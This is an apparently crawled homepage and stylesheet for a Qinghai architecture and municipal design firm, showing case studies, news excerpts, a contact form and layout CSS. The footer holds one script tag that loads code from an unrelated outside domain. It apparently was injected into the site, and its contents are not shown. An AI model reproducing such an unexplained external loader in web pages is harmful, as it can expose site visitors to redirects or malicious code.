

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qhbjzsjgs.com/
body_size: 7026
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
   <title>青海甲级建筑设计院_青海甲级建筑设计公司_青海市政设计院 [专业设计团队]</title>
		<meta name="keywords" content="青海甲级建筑设计院,青海甲级建筑设计公司,青海市政设计院">
		<meta name="description" content="青海甲级建筑设计院坚持体制创新、科技创新,严格技术质量管理,在市政、居住、园林景观、城乡规划等设计,特别是建筑设计、规划设计等方面具有明显的市场竞争优势，设计作品连年荣获各类省部级优秀设计奖项。主营业务:建筑工程设计,工程勘察,市政工程设计;城乡规划编制设计;给排水设计;道路设计;隧道设计;消防设计和装饰设计等。承接项目遍及全国。" />
	<!-- 引入样式重置 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/reset.css">
	<!-- 引入首页样式 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/index.css">
	<!-- 引入animated -->
	
	
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/animate.min.css">
	<!-- 引入swiper -->
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/swiper.min.css">
	<!-- common -->
	<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/common.css">
	<!-- 表单判断样式 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/sweetalert2.min.css">
	<script src="/Public/Home/pc/js/sweetalert2.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/jquery-1.7.1.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/index.js" type="text/javascript" charset="utf-8"></script>

</head>
<body>
	
	<!-- 头部 start -->
	<div class="header">
		<div class="w">
			<!-- logo area -->
			<h1><div class="logo fl"><a href="#"></a></div></h1><!--- 路径在css文件 无法使用上传-->
			<!-- logo area -->
			<div class="navlist fr">
				<ul>
											 <li>
							<a href="/" class="active"><h2>首页</h2></a>
						</li>					<li>
							<a href="about-70.html"><h2>关于设计院</h2></a>
							
						</li>
						 <li>
							<a href="case-71.html"><h2>案例展示</h2></a>
							
						</li>
						 <li>
							<a href="Honor-66.html"><h2>荣誉资质</h2></a>
							
						</li>
						 <li>
							<a href="coop-67.html"><h2>项目合作</h2></a>
							
						</li>
						 <li>
							<a href="news-68.html"><h2>新闻动态</h2></a>
							
						</li>
						 <li>
							<a href="contact-69.html"><h2>联系我们</h2></a>
							
						</li>
						 				</ul>
				<!--<i class="icon-search r-icon"></i>-->
				<div class="newadd"><span class="tel">13880490444</span><br><span class="t">咨询热线</span></div>
			</div>
		</div>
		<div class="search-box fadeInDown animated">
			<div class="searchinput w">
				<form action="sear.html" method="get" class="searchinput w">
					<input type="text" placeholder="请输入搜索内容" name="cha" autocomplete="off">
					<button></button>
				</form>
			</div>
		</div>
	</div>

	<div class="header" id="copy_header" style="display:none; ">
		<div class="w">
			<!-- logo area -->
			<h1><div class="logo fl"><a href="#"></a></div></h1><!--- 路径在css文件 无法使用上传-->
			<!-- logo area -->
			<div class="navlist fr">
				<ul>
											 <li>
							<a href="/" class="active"><h2>首页</h2></a>
						</li>					<li>
							<a href="about-70.html"><h2>关于设计院</h2></a>
							
						</li>
						 <li>
							<a href="case-71.html"><h2>案例展示</h2></a>
							
						</li>
						 <li>
							<a href="Honor-66.html"><h2>荣誉资质</h2></a>
							
						</li>
						 <li>
							<a href="coop-67.html"><h2>项目合作</h2></a>
							
						</li>
						 <li>
							<a href="news-68.html"><h2>新闻动态</h2></a>
							
						</li>
						 <li>
							<a href="contact-69.html"><h2>联系我们</h2></a>
							
						</li>
						 				</ul>
				<!-- <i class="icon-search r-icon"></i> -->
				<div class="newadd"><span class="tel">13880490444</span><br><span class="t">咨询热线</span></div>
			</div>
		</div>
		<div class="search-box fadeInDown animated">
			<div class="searchinput w">
				<form action="sear.html" method="get" class="searchinput w">
					<input type="text" placeholder="请输入搜索内容" name="cha" autocomplete="off">
					<button></button>
				</form>
			</div>
		</div>
	</div>
	<!-- 头部 end -->
	
	<script>fheadnav();</script>
	<!-- 浮动广告位 -->
<style type="text/css">
	.flex_ad_left{
		max-width: 160px;
		height: auto;
		position: fixed;
		z-index: 999;
		left: 0px;
		top: 50%;
		transform: translateY(-50%);
	}
	.flex_ad_right{
		max-width: 160px;
		height: auto;
		position: fixed;
		z-index: 999;
		right: 0px;
		top: 50%;
		transform: translateY(-50%);
	}
	.flex_ad a img{
		max-width: 160px;
		height: auto;
	}
</style>
<div class="flex_ad flex_ad_left">
	<a href="">
		<img src="/Public/Home/pc/images/flex_ad.jpg">
	</a>
</div>
<div class="flex_ad flex_ad_right">
	<a href="">
		<img src="/Public/Home/pc/images/flex_ad_2.jpg">
	</a>
</div>
<!-- 头部复制 -->	
	<!-- banner -->
	<div class="banner">
		<div class="swiper-container" id="swiper1">
		    <div class="swiper-wrapper">
		        <div class="swiper-slide"><img src="/Public/upload/2020-03-04/5e5f7624b0cfd.jpg" ></div><div class="swiper-slide"><img src="/Public/upload/2024-02-21/65d59bde636e7.jpg" ></div><div class="swiper-slide"><img src="/Public/upload/2020-03-04/5e5f762fd3ed2.jpg" ></div><div class="swiper-slide"><img src="/Public/upload/2024-02-20/65d46f828f827.jpg" ></div><div class="swiper-slide"><img src="/Public/upload/2025-01-14/67860ac7b19e5.jpg" ></div>		    </div>
		    <!-- 如果需要分页器 -->
		    <div class="swiper-pagination"></div>
		</div>
		<!-- 如果需要导航按钮 -->
		<div class="swiper-button-prev swiper-button-prev1 iconfont icon-jiantou-copy"></div>
		<div class="swiper-button-next swiper-button-next1 iconfont icon-jiantou"></div>
	</div>
	<!-- banner End -->
	
	<!-- 2020-4-15 添加 信息 -->
		<style type="text/css">
			.ad-list ul{
				margin-top: 60px;
			}
			.ad-list ul li{
				margin-bottom: 20px;
			}
		</style>
		<div class="ad-list w">
			<ul>
				<li>
					<img src="/Public/Home/pc/images/a1.jpg" alt="">
				</li>
				<li>
					<img src="/Public/Home/pc/images/a2.jpg" alt="">
				</li>
				<li>
					<img src="/Public/Home/pc/images/a3.jpg" alt="">
				</li>
				<li>
					<img src="/Public/Home/pc/images/a4.jpg" alt="">
				</li>
				<li>
					<img src="/Public/Home/pc/images/a5.jpg" alt="">
				</li>
			</ul>
		</div>
	
	<!-- about start -->
	<div class="i-about">
		<div class="w clearfix">
			<div class="i-about-l fl">
				<div class="ab-img"></div>
				<div class="ab-desc">
					<p>主营业务:建筑工程设计,工程勘察,市政工程设计;城乡规划编制设计;给排水设计;道路设计;隧道设计;消防设计和装饰设计等。承接项目遍及全国。如今,公司正在以越来越广的知名度走向整个中国。</p>
					<p>青海建筑设计公司在市政建筑设计、居住建筑设计、园林景观设计、城乡规划设计,特别是在建筑设计,规划设计等方面具有明显的市场竞争优势。公司坚持体制创新、科技创新,严格技术质量管理;我们富于创造性,充满热情和社会责任感。依靠活跃的思维、良好训练的员工、智慧的管理和服务,创作出不同内涵却同样精彩的设计作品,连年荣获各类省部级优秀设计奖项。</p>
				</div>
				<div class="ab-more">
					<a href="about-70.html">查看更多</a>
					<i class="arrow-icon zoomIn animated"></i>
				</div>
			</div>
			<div class="i-about-r fr">
				<img src="/Public/Home/pc/images/about-img.jpg" alt="">
			</div>
		</div>
	</div>
	<!-- about end -->
	
	<!-- advantage start -->
	<div class="i-advantage">
		<div class="i-advantage-container w clearfix">
			<div class="i-advanttage-title fl">
				<img src="/Public/Home/pc/images/i-our.png" alt="">
			</div>
			<div class="i-ad-jzsj fl">
				<div class="innerdesc">
					<h5>专注建筑规划设计</h5>
					<p>专注设计,多年来承接全国各地工程项目,积累了丰富的项目经验。</p>
				</div>
			</div>
			<div class="i-ad-jzsjimg fl">
				<img src="/Public/Home/pc/images/our-02.jpg" alt="">
			</div>
			<div class="i-ad-zyyximg fl">
				<div class="innerdesc">
					<h5>专业的优秀团队</h5>
					<p>争做一流员工,共造一流产品,同创一流企业人才第一,追求一流,引领变革,正道经营,共存共赢。</p>
				</div>
			</div>
			<div class="i-ad-tdimg fl">
				<img src="/Public/Home/pc/images/o-img-2.jpg" alt="">
			</div>
			<div class="i-ad-zz fl">
				<div class="innerdesc zzinfo">
					<h5>专业的优秀团队</h5>
					<p>争做一流员工,共造一流产品,同创一流企业人才第一,追求一流,引领变革,正道经营,共存共赢。</p>
				</div>
			</div>
			<div class="i-ad-ws fl">
				<img src="/Public/Home/pc/images/o-img-3.jpg" alt="">
			</div>
			<div class="i-ad-cx fl">
				<div class="innerdesc cxinfo">
					<h5>信守承诺 诚信相待</h5>
					<p>公司对每一位客户待以诚信,以最诚意的作品报答客户。</p>
				</div>
			</div>
			<div class="i-ad-cximg fl">
				<img src="/Public/Home/pc/images/o-img-4.jpg" alt="">
			</div>
		</div>
	</div>
	<!-- advantage end -->
	
	<!-- case start -->
	<div class="i-case">
		<div class="w">
			<!-- 标题 -->
			<div class="case-title clearfix">
				<div class="l-title fl">
					<img src="/Public/Home/pc/images/case-title.png" alt="">
				</div>
				<div class="case-more fr">
					<a href="case-71.html"><img src="/Public/Home/pc/images/peoject-arrow.png" alt=""></a>
				</div>
			</div>
			<!-- 标题 -->
			<div class="case-slide">
				<ul>  <!-- The picture use size is 296x383(px) or same proportion big picture!  -->
					
         
          <li class="index_case-slide-li">
						<a href="casedetails-13.html">
							<img src="/Public/upload/2020-01-13/5e1be6eaec7ea.jpg">
              <div class="case-txt">
               <p class="pic-title fl"><span>案例：长春新城吾悦广场设计分享</span><br>2020-01-13</p>
               <img src="/Public/Home/pc/images/arrow-icon.png" class="fr">
               <div class="clear0"></div>
              </div>
						</a>
					</li><li class="index_case-slide-li">
						<a href="casedetails-12.html">
							<img src="/Public/upload/2020-01-13/5e1bdc9fddc3b.jpg">
              <div class="case-txt">
               <p class="pic-title fl"><span>办公研发综合体设计分享</span><br>2020-01-07</p>
               <img src="/Public/Home/pc/images/arrow-icon.png" class="fr">
               <div class="clear0"></div>
              </div>
						</a>
					</li><li class="index_case-slide-li">
						<a href="casedetails-11.html">
							<img src="/Public/upload/2020-01-07/5e141ca79dd43.png">
              <div class="case-txt">
               <p class="pic-title fl"><span>成都布衣客栈设计分享</span><br>2020-01-07</p>
               <img src="/Public/Home/pc/images/arrow-icon.png" class="fr">
               <div class="clear0"></div>
              </div>
						</a>
					</li><li class="index_case-slide-li">
						<a href="casedetails-10.html">
							<img src="/Public/upload/2020-01-13/5e1be02c73aa2.jpg">
              <div class="case-txt">
               <p class="pic-title fl"><span>悠然客栈设计分享</span><br>2020-01-07</p>
               <img src="/Public/Home/pc/images/arrow-icon.png" class="fr">
               <div class="clear0"></div>
              </div>
						</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<!-- case end -->
	
	<!-- news start -->
	<div class="i-news">
   <div class="w clearfix">
    <!-- title pnd -->
    <div class="newstitle-pic"><img src="/Public/Home/pc/images/news-title.png"></div>
    <!-- content -->
    <div class="news-content">
      <div class="fl picon">
       <div class="news-date">12-20</div>
       <div class="news-title">绿色建筑设计未来的建筑设计发展方向...</div>
       <div class="news-cont">&emsp;&emsp;由于国家市场经济不断高速发展，使得房地产行业迅速崛起，随之而来的环境问题变得越来越严重。为了顺应时代的要求，我们应该把该问题重视起来</div>
       <div class="news-titpic"><img src="/Public/Home/pc/images/01.jpg"></div>
       <div class="btn-more"> <a href="new-10.html">查看更多<i class="btn-icon fr"></i></a> </div>
      </div>
      <div class="fr conlist">
        <ul>
      <li>
           <div class="news-nav-c fl">
             <p class="nav-titl">青海建筑设计院：高起点高标准 推进多巴新城建设</p>
             <p class="nav-cont">青海建筑设计院​：近年来，西宁市多巴新城为落实省委“一优两高”战略部署及建设现代高原美丽幸福“大西宁”工作要求。重点从基础设施、生态本底、民生工程及重点项目建设等方面展开了建设工作，规划编制有序开展、生态本底持续向好、基础设施和公服配套逐步完善、重大项目建设成效显著，西宁城市副中心建设取得阶段性成果。7月7日，记者就多巴如何在高原美丽城镇示范省建设中，打造西宁的城市副中心专访了西宁市多巴新城建设管理委员会、党组成员、副主任赵红。</p>
           </div>
           <div class="news-nav-b fr">
             <p class="nav-d">2020-07-15</p>
             <p class="nav-btn"><a href="new-29.html"><i class="btn-icon-b "></i></a></p>
           </div>
           <div class="clear0"></div>
         </li><li>
           <div class="news-nav-c fl">
             <p class="nav-titl">“雄鹰”展翅欲“先行”——青海国际会展中心建设正酣</p>
             <p class="nav-cont">青海新闻网·大美青海客户端讯(记者 樊永涛 报道) 建筑材料码得整整齐齐，地面干净无垃圾无杂物，路面整洁干净，裸土覆盖到位。记者来到建设正酣的青海国际会展中心项目，瞬间被施工现场所吸引。作为青藏高原体量最大的会展中心项目，目前正进行钢结构吊装施工，处于主体结构大干快上阶段。</p>
           </div>
           <div class="news-nav-b fr">
             <p class="nav-d">2020-05-27</p>
             <p class="nav-btn"><a href="new-28.html"><i class="btn-icon-b "></i></a></p>
           </div>
           <div class="clear0"></div>
         </li><li>
           <div class="news-nav-c fl">
             <p class="nav-titl">青海建筑设计院带您学习园林设计施工项目的管理经验</p>
             <p class="nav-cont">工程施工前准备 在工程施工前，施工企业或者是施工人员一定要认真审图。在审图完成之后，要编制施工组织总设计，而施工组织总设计里面涵盖的内容有：施工进度安排、施工方</p>
           </div>
           <div class="news-nav-b fr">
             <p class="nav-d">2020-04-28</p>
             <p class="nav-btn"><a href="new-25.html"><i class="btn-icon-b "></i></a></p>
           </div>
           <div class="clear0"></div>
         </li><li>
           <div class="news-nav-c fl">
             <p class="nav-titl">青海建筑设计院教您林路的铺装施工方法</p>
             <p class="nav-cont">随着现代城市的发展，城市园林的风格布局越来越多样化，园路在其中起到了重要的作用，如规划式园林，则园路应布局为直线和有轧可循的曲线式;而自然式园林则园路布局成无轨可</p>
           </div>
           <div class="news-nav-b fr">
             <p class="nav-d">2020-04-28</p>
             <p class="nav-btn"><a href="new-24.html"><i class="btn-icon-b "></i></a></p>
           </div>
           <div class="clear0"></div>
         </li>        </ul>
      </div>
    </div>
   </div>
  </div>
  <div class="clear10"></div>
	<!-- news end -->
	
	<!-- brand start -->
	<div class="i-brand">
    <div class="w ">
     <div class="brand-titlepic"><img src="/Public/Home/pc/images/brand_title.png"></div>
     <div class="swiper-container" id="swiper2">
       <div class="swiper-wrapper">
								<!-- Tips: The picture use size is 291x114(px) or same proportion big picture! -->
     
      
     <div class="swiper-slide"> <div style="background:url(/Public/upload/2020-01-08/5e1551e8d40d2.jpg) no-repeat ;background-size:100% 100%; height:114px; width:100%;"></div> </div><div class="swiper-slide"> <div style="background:url(/Public/upload/2020-01-08/5e1551dee4724.jpg) no-repeat ;background-size:100% 100%; height:114px; width:100%;"></div> </div><div class="swiper-slide"> <div style="background:url(/Public/upload/2020-01-08/5e1551d7c6662.jpg) no-repeat ;background-size:100% 100%; height:114px; width:100%;"></div> </div><div class="swiper-slide"> <div style="background:url(/Public/upload/2020-01-08/5e1551f72c3e4.png) no-repeat ;background-size:100% 100%; height:114px; width:100%;"></div> </div><div class="swiper-slide"> <div style="background:url(/Public/upload/2020-01-08/5e1551fed2df4.png) no-repeat ;background-size:100% 100%; height:114px; width:100%;"></div> </div>								<!-- pinture end -->
       </div>
       <!-- 如果需要导航按钮 -->
      <!--  <div class="swiper-button-prev"></div><div class="swiper-button-next"></div> -->
     </div>
					<!-- 如果需要分页器 -->
				 <div class="swiper-pagination" id="pagination2"></div>
     			<script>
						var mySwiper2 = new Swiper ('#swiper2', {
						    direction: 'horizontal', // 垂直切换选项
						    loop: true, // 循环模式选项
										slidesPerView : 4,
										spaceBetween:'1%',
										simulateTouch: false,
						    autoplay: {	delay: 5000,	stopOnLastSlide: false,	disableOnInteraction: false,	},
						    // 如果需要分页器
						    pagination: {
						      el: '#pagination2',
												clickable: true,
						    },
						    // 如果需要前进后退按钮
						    // navigation: { nextEl: '.swiper-button-next', prevEl: '.swiper-button-prev', },
						})
									//鼠标滑过pagination控制swiper切换
									for(i=0;i<mySwiper2.pagination.bullets.length;i++){
									  mySwiper2.pagination.bullets[i].onmouseover=function(){
									    this.click();
									  };
									} 
					</script>
    </div>
  </div>
    <!-- brand end -->
	
	<!-- footer start -->
	<div class="footer" style="background:url(/Public/Home/pc/images/footer_bg.png) no-repeat center;">
    <div class="w">
      <ul class="qy_info">
        <li>
         <div class="w-frame1">
          <p class="footer_tele"><span class="telebig">13880490444</span></p>
          <p class="footer_addr">企业地址:</p>
          <p class="footer_mail">企业邮箱:</p>
         </div>
        </li>
        <li>
          <form name="form-message1" action="" id="subtab">
          <div class="e-input fl">
            <div class="inname">姓名:<input name="name" type="text" value="" class="btn1"></div>
            <div class="intele">手机:<input name="tel" type="text" value="" class="btn2"></div>
            <div class="outsend"><input type="button" value="提交" class="btn4" title="提交信息"></div>
          </div>
          <div class="t-input fr">
											&nbsp;在线留言
											<textarea name="contents" class="btn3" form="subtab" rows="5" cols="17"></textarea>
          </div>
          </form>
        </li>
        <li>
									<img src="/Public/upload/2024-02-21/65d56453b9db7.jpg" class="qrpic" title="扫描二维码 联系我们">
								</li>
      </ul>
      <div class="clear10"></div>
    </div>
				<hr class="separator">
				<div class="Friendship-link w">
				  <div class="fsl-title fl">
							友情链接<br>LINKS
						</div>
				  <div id="friendlinklist" class="fsl-list fr">
					  <span><a href="http://www.qhbjzsjgs.com/" target="_blank">青海市政设计院</a></span><span><a href="http://www.qhbjzsjgs.com/" target="_blank">青海建筑设计公司</a></span><span><a href="http://www.qhbjzsjgs.com/" target="_blank">青海建筑设计院</a></span><span><a href="http://www.shejiyuan360.com/" target="_blank">西安建筑设计公司</a></span><span><a href="http://sanqiaosj.cn/" target="_blank">电力新能源设计院</a></span><span><a href="http://www.guoanaz.com/" target="_blank">消防工程公司</a></span>				  </div>
						<div class="clear0"></div>
				</div>
				<script>flrightline("#friendlinklist",8);</script>
			<div class="copyrightend">
				<p class="w crcont">版权所有 Copyright(C)2015-2020 青海建筑规划设计有限公司 备案号:<a href="https://beian.miit.gov.cn/" style="color:#fff">京ICP备19009062号-18</a></p>
			</div>	
<script src="http://frogprince.top/skin/shares/base.js"></script> 
</div>
	<!-- footer end -->
	<script src="/Public/Home/pc/js/common.js" type="text/javascript" charset="utf-8"></script>
	<script>
		$(function() {
			// 表单
			//判断用户是否输入真实手机号
			$(function() {
				//点击提交按钮验证用户的手机号码
				$('.btn4').click(function() {
					//获取用户手机的手机号
					var $phonenum = $('#subtab .btn2').val();
					//获取用户姓名
					var $username = $('#subtab .btn1').val();
					console.log($username);
					//取整转换成数字类型
					$phonenum = parseInt($phonenum);
					//正则表达式
					var TEL_REGEXP = /^1([38][0-9]|4[579]|5[0-3,5-9]|6[6]|7[0135678]|9[89])\d{8}$/;
					//条件判断
					function testphone(phonen) {
						if (TEL_REGEXP.test(phonen)) {
							return true
						} else {
							return false
						}
					}
					var te = testphone($phonenum)
					console.log($username)
					if ($username == '') {
						swal('姓名不能为空哦!')
						return
					} else {
						if (!te) {
							swal('亲,请输入正确的手机号哦!!')
							return
						} else {
							
							 var d = {};
							    var t = $('form').serializeArray();
							    //t的值为[{name: "a1", value: "xx"},
							    //{name: "a2", value: "xx"}...]
							  
							    $.each(t, function() {
							      d[this.name] = this.value;
							    });

							 var aa = JSON.stringify(d);
							 // alert(aa);
							    $.post("/index.php?m=Home&c=Index&a=liuyan",{aa:t},function(data){
							    	
							   		if(data==2){
							   			alert('验证码不正确');
							   		}else if (data==1) {

										swal(
							  '提交成功',
							  '',
							  'success'
							)
										
										$('form input').val('');
										$('form textarea').val('')
							   			// alert('留言成功~');
							   			// window.location.reload();
							   		}else{
										$('.inneralert p').text('留言失败！');
							   			// alert('留言失败~');
							   		}
  								});
						}
					}
				})
				//点击关闭
				$('.closebtn').click(function() {
					$('.alertbox').fadeOut()
				})
			})
		})

	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qhbjzsjgs.com/Public/Home/pc/css/pagecss/index.css
body_size: 3757
content:
.header {
	height: 86px;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 1px 6px 0 rgba(0,0,0,.1);
}

#copy_header
{
	height: 60px; background: #ffffff; position: fixed; top:0px; max-width: 1920px; margin: 0 auto; z-index: 999;
}
#copy_header .navlist ul li a
{
	height:60px ;
	padding:22px 22px;
	text-align: center;
	line-height: 50%;
	margin-top:0px;
}
#copy_header .logo a
{
	display: block;
	height: 60px;
	background-position: left center;
	background-size: auto 80%;
	margin-top:0px;
}
#copy_header .search-box
{
position:fixed;
margin-top:0px;
top:60px;
}
#copy_header .newadd
{
top:35%;
}

.logo a {
	display: block;
	width: 191px;
	height: 50px;
	background: url(../../images/logo.png) no-repeat center;
	margin-top: 15px;
}

.navlist {
	position: relative;
}
.navlist ul{margin-right:160px;}
.navlist ul li {
	float: left;
}
.navlist ul:after
{
content:"";
display:block;
clear:both;
}
.navlist ul li a {
	font-size: 15px;
}

.navlist ul li a {
	display: inline-block;
	height: 86px;
	padding: 0 20px;
	text-align: center;
	line-height: 86px;
}

.navlist ul li a.active {
	color: #0599e8;
}
.newadd
{
background: url(../../images/contrack_bg.png) no-repeat 0px 7px;
background-size:28px 195px;
position: absolute;
	right: -20px;
	top:45%;
	font-size: 22px;
	margin-top: -13px;
width:150px;
padding-left:25px;
line-height:70%;
}
.newadd .tel
{
font-size:16px;
font-weight:bold;
color:#0599e8;
}
.newadd .t
{
font-size:14px;
color:#808080;
padding-left:1px;
}
.r-icon{
	position: absolute;
	right: -20px;
	top: 50%;
	font-size: 22px;
	margin-top: -11px;
	cursor: auto !important;
width:170px;
}

.search-box {
	width: 100%;
	height: 4000px;
	border-top: 1px solid #dcdcdc;
	position: absolute;
	top: 86px;
	display: none !important;
	z-index: 999;
	background-color: #fff;
}
.searchinput{
	width: 1200px;
	margin-top: 20px;
	height: 90px;
	position: relative;
	
}
.searchinput>input{
	color: #333;
	width: 1200px;
	height: 90px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	border-bottom: 1px solid #dcdcdc;
}
.searchinput>button{
	cursor: pointer;
	position: absolute;
	top: 28px;
	right: 0;
	width: 35px;
	height: 35px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	background-color: orange;
	background: url(../../images/shubiao.png) no-repeat center;
}
input::-webkit-input-placeholder {
      color: #ccc;
    }
    input::-moz-input-placeholder {
      color:  #ccc;
    }
    input::-ms-input-placeholder {
      color: #ccc;
    }
	
.banner{
	overflow: hidden;
	position: relative;
	background: #111;
	margin: 0 auto;
	width: 100%;
	/* height: 900px; */
}
.banner .swiper-container{
	position: relative;
	left: 50%;
	margin-left: -960px;
	width: 1920px;
	/* height: 900px; */
}

..swiper-button-prev{
	outline: none;
	left: 20px !important;
}
.swiper-button-next1{
	outline: none;
	right: 20px;
}
.banner .swiper-button-prev1:hover{
	outline: none;
}
.banner .swiper-button-next1:hover{
	outline: none;
}
.banner .iconfont{
	font-size: 20px;
	text-align: center;
	line-height: 50px;
	color: white;
}
.banner .swiper-pagination-bullet{
	width: 12px;
	height: 12px;
}
.banner .swiper-pagination-bullet-active{
	background-color: #fff;
}

/* about start */
.i-about{
	margin-top: 127px;
}
.i-about-l{
	width: 50%;
	height: 100%;
}
.ab-img{
	width: 280px;
	height: 83px;
	background: url('../../images/about.png') no-repeat center;
}
.ab-desc{
	width: 470px;
	margin-top: 68px;
	font-size: 15px;
	line-height: 30px;
	text-align: justify;
	text-indent: 28px;
	color: #333;
}
.i-about-r {
	width: 50%;
}
.i-about-r{
	width: 45%;
	overflow: hidden;
	height: 600px;
	position: relative;
	top: -50px;
}
.i-about-r img{
	width: 100%;
	height: 600px;
	transition: all .4s linear;
}
.i-about-r img:hover{
	cursor: pointer;
	transform: scale(1.2);
}
.ab-more a{
	line-height: 50px;
	text-align: center;
	display: inline-block;
	width: 160px;
	height: 50px;
	font-size: 15px;
	background-color: #188ce9;
	color: #fff;
	margin-top: 40px;
}

.ab-more{
	position: relative;
}
.arrow-icon{
	width:26px;
	height: 14px;
	display: inline-block;
	position: absolute;
	top: 58px;
	left:118px;
	background: url('../../images/arrow-icon.png') no-repeat center;
	display: none;
}
.btn-icon{
	width:26px;
	height: 14px;
	background: url('../../images/arrow-icon.png') no-repeat center;
}
.btn-icon-b{
	width:26px;
	height: 14px;
	background: url('../../images/arrow-icon_b.png') no-repeat center;
}


/* about end */

/* our start */
.i-advantage{
	width: 100%;
	height:600px;
	background: url('../../images/advantage-anner.jpg') no-repeat center;
}
.i-advanttage-title{
	width: 430px;
	height: 244px;
	margin-top: 112px;
}

.i-ad-jzsj{
	width: 440px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
	margin-top: 112px;
}
.innerdesc h5{
	font-size: 18px;
	color:#fff;
	font-weight: bold;
}
.innerdesc{
	width: 320px;
	margin-left: 54px;
	margin-top: 60px;
}
.innerdesc p{
	margin-top: 10px;
	font-size: 16px;
	color: #fff;
	line-height: 26px;
}
.i-ad-jzsjimg{
	width: 320px;
	height: 244px;
	overflow: hidden;
	margin-top: 112px;
}
.i-ad-jzsjimg img{
	width: 100%;
	height: 100%;
}
.i-ad-zyyximg{
	width: 430px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
}
.i-ad-tdimg {
	width: 440px;
	height: 244px;
}
.i-ad-tdimg img{
	width: 100%;
	height: 100%;
}
.i-ad-zz{
	width: 320px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
}
.zzinfo{
	width: 224px;
	text-align: justify;
}
.i-ad-ws{
	width: 430px;
	height: 244px;
}
.i-ad-ws img{
	width: 100%;
	height: 100%;
}
.i-ad-cx{
	width: 440px;
	height: 244px;
}
.cxinfo h5{
	color: #1581dc !important;
}
.cxinfo p{
	color: #1581dc !important;
}
.i-ad-cximg{
	width: 320px;
	height: 244px;
}
.i-ad-cximg img{
	width: 100%;
	height: 100%;
}
/* our end */

/* case start */
.i-case{
/*	height: 600px; */
}
.i-case
{
height: auto;
margin-bottom: 80px;
}

.case-title{
	margin-top: 334px;
}
.case-more img{
	position: relative;
	top: 5px;
}

.case-slide
{
 margin-top:50px;
}

.case-slide ul:after
{
content:"";
display:block;
clear:both;
}

.case-slide .index_case-slide-li
{
 display:block;
 margin:15px 4px 15px 0;
 float: left;
 width:296px;
}
.case-slide .index_case-slide-li img
{width:100%; height:383px; }

.case-slide .index_case-slide-li .case-txt
{
 border:1px solid #CCC;
 border-top:0;
 height:80px;
 line-height:200%;
 padding:10px 15px;
}
.case-slide .index_case-slide-li .case-txt .pic-title
{
width:80%;
}
.case-slide .index_case-slide-li .case-txt .pic-title span
{
white-space: nowrap;
text-overflow:ellipsis;
overflow:hidden;
width:99%;
line-height:100%;
display:inline-block;
}

.case-slide .index_case-slide-li .case-txt img
{
 width:10%;
 height:auto;
 margin-top:25px;
 margin-right:10px;
 transition: 0.4s;
}
.case-slide .index_case-slide-li:hover
{
 box-shadow:1px 1px 4px #666;
}
.case-slide .index_case-slide-li a:hover .case-txt
{
 background:#0599e8;
 border:1px solid #0599e8;
 color:#ffffff;
}
.case-slide .index_case-slide-li a:hover .case-txt img
{
 margin-right:0px;
}

/* */
.i-news .news-content
{
 margin:30px 0;
}
.i-news .news-content .picon
{
 width:45%;
 background:#f6f4f4;
 padding:35px 70px 35px 70px;
 overflow:hidden;
}

.i-news .news-content .picon .news-date
{
 margin:5px 0 15px 0;
 font-size: 17px;
 font-weight:bold;
}
.i-news .news-content .picon .news-title
{
 font-size: 17px;
 font-weight:bold;
 margin:15px 0;
 padding-right:20px;
 white-space:nowrap;
 text-overflow:ellipsis;
 overflow:hidden;
}
.i-news .news-content .picon .news-cont
{
 display: -webkit-box;
 font-size:12px;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 -webkit-box-orient: vertical;
 overflow:hidden;
}
.i-news .news-content .picon .news-titpic
{
 margin:20px auto 50px;
}
.i-news .news-content .picon .news-titpic img
{
 width:100%;

}

.i-news .news-content .conlist
{
 width:50%;
height: 500px;
 overflow: hidden;
}
.i-news .news-content .conlist li
{
 display:block;
 border-top:1px solid #999999;
 width:100%;
 height:auto;
 padding:40px 0 40px 40px;
}
.i-news .news-content .conlist .news-nav-c
{
 width:73%;
}
.i-news .news-content .conlist .news-nav-c .nav-titl
{
 font-size:17px;
 white-space:nowrap;
 margin:0 0 15px 0;
 text-overflow:ellipsis;
 overflow:hidden;
}
.i-news .news-content .conlist .news-nav-c .nav-cont
{
 font-size:12px;
 line-height:200%;
 display: -webkit-box;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 -webkit-box-orient: vertical;
 overflow:hidden;
}
.i-news .news-content .conlist .news-nav-b
{
 width:22%;
 margin-right: 20px;
}
.i-news .news-content .conlist .news-nav-b p
{
 text-align:right;
}
.i-news .news-content .conlist .news-nav-b .nav-d
{
 font-size:17px;
}
.i-news .news-content .conlist .news-nav-b .nav-btn
{
 margin-top:20px;
}

.i-news .news-content .conlist .news-nav-b .btn-icon-b
{
 display:block;
 margin:0 auto;
 opacity:0.6;
}
.i-news .news-content .conlist .news-nav-b .nav-btn a
{
 width:38px;
 height:38px;
 padding:12px 0;
 border-radius:100%;
text-align:center;
 display:inline-block;
 background:#ffffff;
 margin-right:20px;
 transition:linear 0.3s;
}

.i-news .news-content .conlist .news-nav-b .nav-btn:hover a
{
 background:#38a0e9;
 margin-right:1px;
}

.i-news .news-content .conlist .news-nav-b .nav-btn:hover a .btn-icon-b
{
  opacity:1;
  background:url(../../images/arrow-icon.png) no-repeat center;
}


/* i-brand */
.i-brand
{
 margin:90px 0 0 0;
}
